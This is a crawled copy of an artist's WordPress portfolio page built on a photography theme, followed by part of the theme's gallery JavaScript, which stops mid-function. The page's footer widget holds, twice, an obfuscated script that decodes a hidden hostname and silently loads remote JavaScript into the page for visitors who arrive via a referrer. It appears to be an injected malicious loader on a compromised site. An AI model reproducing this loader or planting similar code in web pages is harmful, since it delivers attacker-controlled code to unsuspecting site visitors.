<li id="menu-item-11574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11574"><a href="#">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-11602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11602"><a href="https://www.anoliperera.com/pages/about-me/">Profile</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11605"><a href="https://www.anoliperera.com/pages/work-philosophy/">Work Philosophy</a></li>
	<li id="menu-item-11610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11610"><a href="https://www.anoliperera.com/pages/cv/">CV</a></li>
</ul>
</li>
<li id="menu-item-11575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11575"><a href="https://www.anoliperera.com/">ARTWORKS</a>
<ul class="sub-menu">
	<li id="menu-item-11580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11580"><a href="https://www.anoliperera.com/portfolios/installations/">Installations</a></li>
	<li id="menu-item-11581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11581"><a href="https://www.anoliperera.com/portfolios/photo-performance/">Photo-performances</a></li>
	<li id="menu-item-11582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11582"><a href="https://www.anoliperera.com/portfolios/paintings/">Paintings</a></li>
	<li id="menu-item-11583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11583"><a href="https://www.anoliperera.com/portfolios/sculptures/">Sculptures</a></li>
	<li id="menu-item-11807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11807"><a href="https://www.anoliperera.com/portfolios/book-art/">Book Art</a></li>
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11584"><a href="https://www.anoliperera.com/portfolios/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-12084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12084"><a href="https://www.anoliperera.com/portfolios/exhibitions/">EXHIBITIONS</a></li>
<li id="menu-item-11576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11576"><a href="https://www.anoliperera.com/writings/">WRITINGS</a></li>
<li id="menu-item-11577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11577"><a href="https://www.anoliperera.com/press/">PRESS</a></li>
<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.anoliperera.com/links">LINKS</a></li>
<li id="menu-item-11578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11578"><a href="https://www.anoliperera.com/pages/contact-us/">CONTACT</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">All rights reserved<br />Copyright &copy;2020<br />anoliperera.com</div>
	</div>
		<div class="cleafix"></div>
</div><div class="slideshow-control-item mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="feather-icon-plus"></i></div><div class="vertical-menu-outer">
<div class="vertical-menu-wrap">
<div class="vertical-menu clearfix">
	<div class="vertical-logo-wrap">
			<a href="https://www.anoliperera.com/"><img class="vertical-logoimage" src="https://www.anoliperera.com/wp-content/uploads/2020/01/logow.png" alt="logo" /></a>	</div>
		<nav>
	<ul id="menu-side-2" class="mtree"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11573"><a href="https://www.anoliperera.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11574"><a href="#">BIOGRAPHY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11602"><a href="https://www.anoliperera.com/pages/about-me/">Profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11605"><a href="https://www.anoliperera.com/pages/work-philosophy/">Work Philosophy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11610"><a href="https://www.anoliperera.com/pages/cv/">CV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11575"><a href="https://www.anoliperera.com/">ARTWORKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11580"><a href="https://www.anoliperera.com/portfolios/installations/">Installations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11581"><a href="https://www.anoliperera.com/portfolios/photo-performance/">Photo-performances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11582"><a href="https://www.anoliperera.com/portfolios/paintings/">Paintings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11583"><a href="https://www.anoliperera.com/portfolios/sculptures/">Sculptures</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11807"><a href="https://www.anoliperera.com/portfolios/book-art/">Book Art</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11584"><a href="https://www.anoliperera.com/portfolios/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12084"><a href="https://www.anoliperera.com/portfolios/exhibitions/">EXHIBITIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11576"><a href="https://www.anoliperera.com/writings/">WRITINGS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11577"><a href="https://www.anoliperera.com/press/">PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.anoliperera.com/links">LINKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11578"><a href="https://www.anoliperera.com/pages/contact-us/">CONTACT</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">All rights reserved<br />Copyright &copy;2020<br />anoliperera.com</div>
	</div>
	<div class="slideshow-control-item mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="feather-icon-plus"></i></div></div>
</div>
</div>
<div class="slideshow-control-item mtheme-fullscreen-toggle fullscreen-toggle-offcamera fullscreen-toggle-off"><i class="feather-icon-plus"></i></div><div id="home" class="container-wrapper container-fullwidth"><div id="static_slidecaption" class="slideshow-content-wrap"><h1 class="static_slideshow_title  slideshow_title_animation">Kreativa Photography</h1><div class="static_slideshow_caption">A powerhouse  photography wordpress theme. Display your online photographs easily with variety of showcases</div><div class="static_slideshow_content_link "><a class="positionaware-button" href="https://themeforest.net/user/imaginem/portfolio">Purchase<span></span></a></div></div><ul id="slideshow-data" data-lastslide="3"><li class="slide-0" data-slide="0" data-color="bright" data-src="https://www.anoliperera.com/wp-content/uploads/2015/08/image1.jpg" data-thumbnail="https://www.anoliperera.com/wp-content/uploads/2015/08/image1-150x150.jpg" data-title="Kreativa Photography"></li><li class="slide-1" data-slide="1" data-color="dark" data-src="https://www.anoliperera.com/wp-content/uploads/2015/08/image5.jpg" data-thumbnail="https://www.anoliperera.com/wp-content/uploads/2015/08/image5-150x150.jpg" data-title="Photo Proofing"></li><li class="slide-2" data-slide="2" data-color="bright" data-src="https://www.anoliperera.com/wp-content/uploads/2015/08/image4.jpg" data-thumbnail="https://www.anoliperera.com/wp-content/uploads/2015/08/image4-150x150.jpg" data-title="Event Galleries"></li><li class="slide-3" data-slide="3" data-color="dark" data-src="https://www.anoliperera.com/wp-content/uploads/2015/08/image3.jpg" data-thumbnail="https://www.anoliperera.com/wp-content/uploads/2015/08/image3-150x150.jpg" data-title="Quality Support"></li></ul>	<div class="slideshow-controls-wrap">
		<div id="controls-wrapper" class="load-item slideshow-control-item">
			<div id="controls">
				<!--Navigation-->
									<a id="play-button" class="super-nav-item"><i id="pauseplay" class="ion-ios-pause"></i></a>
								<!--Arrow Navigation-->
									<a id="prevslide" class="prevnext-nav load-item super-nav-item"><i class="feather-icon-arrow-left"></i></a>
					<a id="nextslide" class="prevnext-nav load-item super-nav-item"><i class="feather-icon-arrow-right"></i></a>
							</div>
		</div>
	</div>
<!--Control Bar-->
<!--Time Bar-->
<div id="slidecaption"></div>
</div>
<div class="site-back-cover"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.anoliperera.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.anoliperera.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/velocity.min.js" id="jquery-velocity-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/menu/verticalmenu.js" id="kreativa-verticalmenu-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/menu/superfish.js" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.nicescroll.min.js" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" id="kreativa-portfolioloader-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.anoliperera.com\/wp-admin\/admin-ajax.php","nonce":"eceecfc1d0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/page-elements.js" id="kreativa-portfolioloader-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/waypoints/waypoints.min.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/modernizr.custom.47002.js" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.gridrotator.js" id="jquery-grid-rotator-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/classie.js" id="jquery-classie-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jarallax/jarallax.js?ver=1.1" id="jquery-jarallax-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lightgallery.min.js" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-video.min.js" id="jquery-lightgallery-video-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-autoplay.min.js" id="jquery-lightgallery-autoplay-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-zoom.min.js" id="jquery-lightgallery-zoom-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-thumbnail.min.js" id="jquery-lightgallery-thumbnails-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-fullscreen.min.js" id="jquery-lightgallery-fullscreen-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/common.js?ver=1.3" id="kreativa-common-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/html5player/jquery.jplayer.min.js" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/supersized/supersized.3.2.7.min.js" id="jquery-supersized-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/supersized/supersized.shutter.js" id="jquery-supersized-shutter-js"></script>
<script type="text/javascript" id="jquery-supersized-shutter-js-after">
/* <![CDATA[ */
		jQuery(function($){	
			jQuery.supersized({
				slideshow               :   1,
				autoplay				:	1,
				start_slide             :   1,
				image_path				:	'https://www.anoliperera.com/wp-content/themes/kreativa/images/supersized/',
				stop_loop				:	0,
				random					: 	0,
				slide_interval          :   8000,
				transition              :   1,
				transition_speed		:	1000,
				new_window				:	0,
				pause_hover             :   0,
				keyboard_nav            :   1,
				performance				:	2,
				image_protect			:	0,			   
				min_width		        :   0,
				min_height		        :   0,
				vertical_center         :   1,
				horizontal_center       :   1,
				fit_always				:	0,
				fit_portrait         	:   1,
				fit_landscape			:   0,
				slide_links				:	'blank',
				thumb_links				:	1,
				thumbnail_navigation    :   0,
				slides 					:  	[
		{image : 'https://www.anoliperera.com/wp-content/uploads/2015/08/image1.jpg', title : '', thumb : '', url : ''},{image : 'https://www.anoliperera.com/wp-content/uploads/2015/08/image5.jpg', title : '', thumb : '', url : ''},{image : 'https://www.anoliperera.com/wp-content/uploads/2015/08/image4.jpg', title : '', thumb : '', url : ''},{image : 'https://www.anoliperera.com/wp-content/uploads/2015/08/image3.jpg', title : '', thumb : '', url : ''}				],
				progress_bar			:	1,					
				mouse_scrub				:	1
			});
			if ($.fn.swipe) {
				jQuery(".page-is-fullscreen #supersized,.page-is-not-fullscreen #supersized").swipe({
				  excludedElements: "button, input, select, textarea, .noSwipe",
				  swipeLeft: function() {
				    jQuery("#nextslide").trigger("click");
				  },
				  swipeRight: function() {
				    jQuery("#prevslide").trigger("click");
				  }
				});
			}
		});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/tilt.jquery.js" id="jquery-tilt-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.anoliperera.com/wp-content/themes/kreativa/js/page-elements.js
body_size: 7342
content:
jQuery(document).ready(function($) {
    "use strict";

    // cache container
    var $filterContainer = $('#gridblock-container,#gridblock-container-blog');
    var AjaxPortfolio;
    var portfolio_height;
    var portfolio_width;
    var half_width;
    var image_height;
    var slideshow_active;
    var AutoStart;
    var ajax_image_height;
    var ajax_window_height;
    var $data;
    var heart;
    var post_id;
    var parentPortfolio_id;

    var lightgalleryTransition = kreativa_vars.lightbox_transition;

    var deviceAgent = navigator.userAgent.toLowerCase();
    var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
    var ua = navigator.userAgent.toLowerCase();
    var isAndroid = ua.indexOf("android") > -1;
    var curr_menu_item;
    var percent;

    function mobilecheck() {
        var check = false;
        (function(a) {
            if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
        })(navigator.userAgent || navigator.vendor || window.opera);
        return check;
    }


    $.fn.centerDiv = function(options) {
        var centerthis = this;

        var leftadjustment = 356;
        if ($('body').hasClass('menu-is-horizontal')) {
            leftadjustment = 0;
        }
        var pageWidth = $(window).width();
        var pageHeight = $(window).height();

        if ( $('.responsive-menu-wrap').is(':visible') ) {
            leftadjustment = 0;
        }

        $(centerthis).each(function() {
            $(this).css({
                position: 'absolute',
                    left: ( pageWidth - $(this).outerWidth() + leftadjustment ) / 2,
                    top: ( pageHeight - $(this).outerHeight() - 100 ) / 2
            });

        });
    }
    $('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
    $(window).bind('load resize', function() {
        $('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
    });

    function html5_video_resizer() {
        var width = jQuery(window).width();
        var ratio = 16/9;
        var pWidth; // player width, to be defined
        var height = jQuery(window).height();
        var pHeight; // player height, tbd
        var videojs_container = jQuery('#backgroundvideo');
        // when screen aspect ratio differs from video, video must center and underlay one dimension

        if (width / ratio < height) { // if new video height < window height (gap underneath)
            pWidth = Math.ceil(height * ratio); // get new player width
            videojs_container.width(pWidth).height(height).css({left: (width - pWidth) / 2, top: 0}); // player width is greater, offset left; reset top
        } else { // new video width < window width (gap to right)
            pHeight = Math.ceil(width / ratio); // get new player height
            videojs_container.width(width).height(pHeight).css({left: 0, top: (height - pHeight) / 2}); // player height is greater, offset top; reset left
        }

    }
    html5_video_resizer();

    //Detect Orientaiton change
    window.onload = orientationchange;
    window.onorientationchange = orientationchange;
    jQuery(window).bind("resize", orientationchange);
    jQuery(window).bind("resize", html5_video_resizer);

    function orientationchange() {
        if (isIOS || isAndroid) {} else {
            $('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
        }
    }

    var gridblock_lightbox = $("#photowall-container,.attachment-page-image,#gridblock-container,.sidebar-widget,.shortcode-swiper-container,.lightbox-shortcode,.post-format-media,.gridblock-metro-wrap,.gridblock-owlcarousel-wrap,.thumbnails-grid-container,.vertical_images,.horizontal-carousel,.woocommerce-mtheme-product");
    gridblock_lightbox.lightGallery({
        mode: lightgalleryTransition,
        selector: '.lightbox-active',
        addClass: 'mtheme-lightbox',
        download: true,
        thumbnail: true,
        exThumbImage: 'data-exthumbimage'
    });

    gridblock_lightbox.on('onBeforeSlide.lg',function(){
        $('body .lg-sub-html').stop().fadeOut();
    });

    gridblock_lightbox.on('onBeforeNextSlide.lg',function(){
        $('body .lg-sub-html').stop().fadeOut();
    });

    gridblock_lightbox.on('onAfterSlide.lg',function(){
        $('body .lg-sub-html').stop().fadeIn();
    });

    $('#gridblock-filters a').first().addClass('is-active');

    function AjaxProofing() {

        var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
        var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;

        $(".proofing-count-total").html(proofing_count_total);
        $(".proofing-count-selected").html(proofing_count_selected);

        jQuery(".mtheme-proofing-choice.mtheme-proofing-active").click(function() {

            var proofing_item = jQuery(this);
            var image_id = proofing_item.data("image_id");
            var proofing_status = $('#mtheme-proofing-item-' + image_id + '').data('proofing_status');

            jQuery.ajax({
                type: "post",
                url: ajax_var.url,
                data: "action=kreativa_proofing_checker&nonce=" + ajax_var.nonce + "&mtheme_proofing_status=" + proofing_status + "&image_id=" + image_id,
                beforeSend: function() {
                    $('#mtheme-proofing-item-' + image_id + '').addClass("proofing-item-inprogress");
                    $("#proofing-status-count").removeClass('pulse');
                },
                success: function(data) {

                    // Split and Get the values in data varaible that has been given as COUNT:POSTID
                    var substr = data.split(':');
                    var checked = substr[0];
                    var image_id = substr[1];

                    if (checked == "checked") {
                        $('#mtheme-proofing-item-' + image_id + '').removeClass("proofing-item-inprogress").removeClass("proofing-item-unchecked").addClass("proofing-item-selected");
                        $('#mtheme-proofing-item-' + image_id + '').find('.proofing-icon-status').removeClass("ion-ios-checkmark-outline").addClass("ion-ios-close-outline");
                        $('#mtheme-proofing-item-' + image_id + '').data('proofing_status', 'selected');
                        $('#mtheme-proofing-item-' + image_id + '').removeClass("filter-unchecked").addClass('filter-selected');
                    } else {
                        $('#mtheme-proofing-item-' + image_id + '').removeClass("proofing-item-inprogress").addClass("proofing-item-unchecked").removeClass("proofing-item-selected");
                        $('#mtheme-proofing-item-' + image_id + '').find('.proofing-icon-status').addClass("ion-ios-checkmark-outline").removeClass("ion-ios-close-outline");
                        $('#mtheme-proofing-item-' + image_id + '').data('proofing_status', 'unchecked');
                        $('#mtheme-proofing-item-' + image_id + '').removeClass("filter-selected").addClass('filter-unchecked');
                    }
                    var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
                    var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;
                    $(".proofing-count-total").html(proofing_count_total);
                    $(".proofing-count-selected").html(proofing_count_selected);
                    $("#proofing-status-count").addClass('pulse');
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });

            return false;
        });

    }

    function AjaxLike() {

        $(document).on('click', ".mtheme-post-like .vote-ready", function() {

            var heart = jQuery(this);

            var post_id = heart.data("post_id");

            jQuery.ajax({
                type: "post",
                url: ajax_var.url,
                data: "action=kreativa_post_like_vote&nonce=" + ajax_var.nonce + "&post_id=" + post_id,
                beforeSend: function() {

                    if (!heart.hasClass('voted')) {
                        heart.children("span.mtheme-like").removeClass("bounceIn");
                        heart.children("span.mtheme-like").addClass("voteprogress");
                    }
                },
                success: function(data) {
                    // Split and Get the values in data varaible that has been given as COUNT:POSTID

                    var substr = data.split(':');
                    var count = substr[0];
                    var post_id = substr[1];
                    console.log(data);
                    if (count != "already") {

                        jQuery('.mtheme-post-like span[data-post_id="' + post_id + '"]').removeClass("vote-ready").addClass("vote-disabled");
                        jQuery('.mtheme-post-like span[data-post_id="' + post_id + '"]').find(".mtheme-like").removeClass("like-notvoted").addClass("voted").removeClass("voteprogress");
                        jQuery('.mtheme-post-like span[data-post_id="' + post_id + '"]').find(".vote-like-icon").removeClass("ion-ios-heart-outline").addClass("ion-ios-heart");
                        jQuery('.post-link-count-wrap[data-count_id="' + post_id + '"]').find("span.post-like-count").text(count);
                    }
                },
                complete: function(){
                    heart.children("span.mtheme-like").addClass("bounceIn");
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });

            return false;
        });

    }

    function HoverEffect() {
        //Ajax Hover
        jQuery("div.gridblock-element").hover(
            function() {
                var GotImage = $(this).find(".preload-image");
                if (GotImage.is(':visible')) {
                    portfolio_height = jQuery(this).height() - 10;
                    portfolio_width = jQuery(this).width();

                    jQuery(this).find("span.ajax-image-hover")
                        .css({
                            "display": "block",
                            "left": "0",
                            "height": "" + portfolio_height + "px",
                            "width": "" + portfolio_width + "px"
                        })
                        .stop().animate({
                            "top": "0",
                            "opacity": "1"
                        }, "normal");
                }
            },
            function() {
                jQuery(this).find("span.ajax-image-hover").stop().animate({
                    "top": "10px",
                    "opacity": "0"
                }, "fast");
            });

        //Thumbnails shortcode hover
        jQuery("div.thumbnails-shortcode ul li").hover(
            function() {

                var GotImage = $(this).find(".displayed-image");
                if (GotImage.is(':visible')) {
                    portfolio_height = $(this).find("img.displayed-image").height();
                    portfolio_width = $(this).find("img.displayed-image").width();

                    jQuery(this).find(".gridblock-image-icon")
                        .css({
                            "display": "block",
                            "top": "0",
                            "left": "0",
                            "height": portfolio_height + "px"
                        })
                        .stop().animate({
                            "opacity": "1"
                        }, "normal");
                }
            },
            function() {
                jQuery(this).find(".gridblock-image-icon").stop().animate({
                    "opacity": "0"
                }, "fast");
            });

    }

    HoverEffect();
    AjaxLike();
    AjaxProofing();

});

jQuery(window).bind("load", function(e) {
    var AutoStart = false;
    var SlideStarted = false;
    jQuery('.ajax-next').addClass('ajax-nav-disabled').css('cursor', 'default');
    jQuery('.ajax-prev').addClass('ajax-nav-disabled').css('cursor', 'default');

});

jQuery(document).ready(function($) {

        // cache container
        var $filterContainer = $('#gridblock-container,#gridblock-container-blog,.thumbnails-grid-container');
        var AjaxPortfolio;
        var portfolio_height;
        var portfolio_width;
        var half_width;
        var image_height;
        var slideshow_active;
        var AutoStart;
        var ajax_image_height;
        var ajax_window_height;
        var $data;

        var lightgalleryTransition = kreativa_vars.lightbox_transition;

        var ajaxLoading = 0;
        var SlideStarted = false;

        //variables to confirm window height and width
        var lastWindowHeight = $(window).height();
        var lastWindowWidth = $(window).width();

        //Detect Orientaiton change
        window.onload = orientationchange;
        window.onorientationchange = orientationchange;
        jQuery(window).bind("resize", orientationchange);

        function orientationchange() {
            isotopeInit();
        }

